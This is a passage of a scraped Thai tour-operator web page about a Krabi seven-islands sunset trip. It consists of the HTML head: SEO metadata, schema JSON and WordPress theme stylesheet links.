

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tourkrabiholiday.com/th/krabi-7-islands-sunet/
body_size: 31633
content:
<!DOCTYPE html>
<html lang="th" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tourkrabiholiday.com/xmlrpc.php">
	
	
        <meta property="og:title" content="กระบี่ 7 เกาะ พระอาทิตย์ตก">
        <meta property="og:image" content="https://tourkrabiholiday.com/wp-content/uploads/2023/05/4-Islands-by-Longtail-Boat.webp">
        <meta property="og:description" content="">
        <meta property="og:url" content="https://tourkrabiholiday.com/th/krabi-7-islands-sunet/">
        <meta name="twitter:card" content="https://tourkrabiholiday.com/wp-content/uploads/2023/05/4-Islands-by-Longtail-Boat.webp">
        
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://tourkrabiholiday.com/islands-sunet/" hreflang="en" />
<link rel="alternate" href="https://tourkrabiholiday.com/th/krabi-7-islands-sunet/" hreflang="th" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.0 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>กระบี่ 7 เกาะ พระอาทิตย์ตก - tourkrabiholiday.com</title>
	<link rel="canonical" href="https://tourkrabiholiday.com/th/krabi-7-islands-sunet/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="กระบี่ 7 เกาะ พระอาทิตย์ตก" />
	<meta property="og:url" content="https://tourkrabiholiday.com/th/krabi-7-islands-sunet/" />
	<meta property="og:site_name" content="tourkrabiholiday.com" />
	<meta property="article:published_time" content="2023-05-22T06:39:25+00:00" />
	<meta property="article:modified_time" content="2023-10-12T10:25:39+00:00" />
	<meta property="og:image" content="https://tourkrabiholiday.com/wp-content/uploads/2023/05/4-Islands-by-Longtail-Boat.webp" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="James77" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="James77" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tourkrabiholiday.com/th/krabi-7-islands-sunet/#article","isPartOf":{"@id":"https://tourkrabiholiday.com/th/krabi-7-islands-sunet/"},"author":{"name":"James77","@id":"https://tourkrabiholiday.com/th/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/#/schema/person/281e7561dc8a50c7e41c92885c182f78"},"headline":"กระบี่ 7 เกาะ พระอาทิตย์ตก","datePublished":"2023-05-22T06:39:25+00:00","dateModified":"2023-10-12T10:25:39+00:00","mainEntityOfPage":{"@id":"https://tourkrabiholiday.com/th/krabi-7-islands-sunet/"},"wordCount":616,"commentCount":0,"image":{"@id":"https://tourkrabiholiday.com/th/krabi-7-islands-sunet/#primaryimage"},"thumbnailUrl":"https://tourkrabiholiday.com/wp-content/uploads/2023/05/4-Islands-by-Longtail-Boat.webp","articleSection":["ทัวร์"],"inLanguage":"th","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tourkrabiholiday.com/th/krabi-7-islands-sunet/#respond"]}]},{"@type":"WebPage","@id":"https://tourkrabiholiday.com/th/krabi-7-islands-sunet/","url":"https://tourkrabiholiday.com/th/krabi-7-islands-sunet/","name":"กระบี่ 7 เกาะ พระอาทิตย์ตก - tourkrabiholiday.com","isPartOf":{"@id":"https://tourkrabiholiday.com/th/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/#website"},"primaryImageOfPage":{"@id":"https://tourkrabiholiday.com/th/krabi-7-islands-sunet/#primaryimage"},"image":{"@id":"https://tourkrabiholiday.com/th/krabi-7-islands-sunet/#primaryimage"},"thumbnailUrl":"https://tourkrabiholiday.com/wp-content/uploads/2023/05/4-Islands-by-Longtail-Boat.webp","datePublished":"2023-05-22T06:39:25+00:00","dateModified":"2023-10-12T10:25:39+00:00","author":{"@id":"https://tourkrabiholiday.com/th/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/#/schema/person/281e7561dc8a50c7e41c92885c182f78"},"breadcrumb":{"@id":"https://tourkrabiholiday.com/th/krabi-7-islands-sunet/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://tourkrabiholiday.com/th/krabi-7-islands-sunet/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://tourkrabiholiday.com/th/krabi-7-islands-sunet/#primaryimage","url":"https://tourkrabiholiday.com/wp-content/uploads/2023/05/4-Islands-by-Longtail-Boat.webp","contentUrl":"https://tourkrabiholiday.com/wp-content/uploads/2023/05/4-Islands-by-Longtail-Boat.webp","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://tourkrabiholiday.com/th/krabi-7-islands-sunet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tourkrabiholiday.com/th/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/"},{"@type":"ListItem","position":2,"name":"Block","item":"https://tourkrabiholiday.com/block/"},{"@type":"ListItem","position":3,"name":"กระบี่ 7 เกาะ พระอาทิตย์ตก"}]},{"@type":"WebSite","@id":"https://tourkrabiholiday.com/th/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/#website","url":"https://tourkrabiholiday.com/th/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/","name":"tourkrabiholiday.com","description":"รถเช่ากระบี่ เช่ารถกระบี่ ราคาถูก","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tourkrabiholiday.com/th/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Person","@id":"https://tourkrabiholiday.com/th/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/#/schema/person/281e7561dc8a50c7e41c92885c182f78","name":"James77","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://tourkrabiholiday.com/th/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c2cafd91fff89e86bfd4f926753167e23d0bb9cb0dae1f8e87e3fe92ddfebd6c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c2cafd91fff89e86bfd4f926753167e23d0bb9cb0dae1f8e87e3fe92ddfebd6c?s=96&d=mm&r=g","caption":"James77"},"url":"https://tourkrabiholiday.com/th/author/james77/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="tourkrabiholiday.com &raquo; ฟีด" href="https://tourkrabiholiday.com/th/feed/" />
<link rel="alternate" type="application/rss+xml" title="tourkrabiholiday.com &raquo; ฟีดความเห็น" href="https://tourkrabiholiday.com/th/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="tourkrabiholiday.com &raquo; กระบี่ 7 เกาะ พระอาทิตย์ตก ฟีดความเห็น" href="https://tourkrabiholiday.com/th/krabi-7-islands-sunet/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tourkrabiholiday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftourkrabiholiday.com%2Fth%2Fkrabi-7-islands-sunet%2F&#038;lang=th" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tourkrabiholiday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftourkrabiholiday.com%2Fth%2Fkrabi-7-islands-sunet%2F&#038;format=xml&#038;lang=th" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ctrumbowyg-css' href='https://tourkrabiholiday.com/wp-content/plugins/stm-motors-extends/nuxy/metaboxes/assets/vendors/trumbowyg/ctrumbowyg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='color-trumbowyg-css' href='https://tourkrabiholiday.com/wp-content/plugins/stm-motors-extends/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://tourkrabiholiday.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='stm-vc_templates_color_scheme-css' href='https://tourkrabiholiday.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/vc_templates_color_scheme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://tourkrabiholiday.com/wp-content/plugins/stm_vehicles_listing/assets/css/frontend/owl.carousel.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='light-gallery-css' href='https://tourkrabiholiday.com/wp-content/plugins/stm_vehicles_listing/assets/css/frontend/lightgallery.min.css?ver=7.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://tourkrabiholiday.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766016261' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://tourkrabiholiday.com/wp-content/plugins/stm-motors-extends/nuxy/metaboxes/assets/vendors/font-awesome.min.css?ver=1769249068' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-default-icons-css' href='https://tourkrabiholiday.com/wp-content/themes/motors/assets/css/iconset-default.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-service-icons-css' href='https://tourkrabiholiday.com/wp-content/themes/motors/assets/css/iconset-service.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-boat-icons-css' href='https://tourkrabiholiday.com/wp-content/themes/motors/assets/css/iconset-boats.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-moto-icons-css' href='https://tourkrabiholiday.com/wp-content/themes/motors/assets/css/iconset-motorcycles.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-rental-icons-css' href='https://tourkrabiholiday.com/wp-content/themes/motors/assets/css/iconset-rental.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-magazine-icons-css' href='https://tourkrabiholiday.com/wp-content/themes/motors/assets/css/iconset-magazine.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-listing-two-icons-css' href='https://tourkrabiholiday.com/wp-content/themes/motors/assets/css/iconset-listing-two.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-auto-parts-icons-css' href='https://tourkrabiholiday.com/wp-content/themes/motors/assets/css/iconset-auto-parts.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-aircrafts-icons-css' href='https://tourkrabiholiday.com/wp-content/themes/motors/assets/css/iconset-aircrafts.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='header-car_rental-css' href='https://tourkrabiholiday.com/wp-content/themes/motors/assets/css/dist/headers/header-car_rental.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css' href='https://fonts.googleapis.com/css?family=Varela+Round%3Aregular%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-jquery-ui-css-css' href='https://tourkrabiholiday.com/wp-content/themes/motors/assets/css/jquery-ui.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='stmselect2-css' href='https://tourkrabiholiday.com/wp-content/themes/motors/assets/css/select2.min.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tourkrabiholiday.com/wp-content/themes/motors/assets/css/bootstrap/main.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-sass-css' href='https://tourkrabiholiday.com/wp-content/themes/motors/assets/css/dist/app.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-rental-css' href='https://tourkrabiholiday.com/wp-content/themes/motors/assets/css/dist/rental/app.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-animation-css' href='https://tourkrabiholiday.com/wp-content/themes/motors/assets/css/animation.css?ver=5.4.6' type='text/css' media='all' />
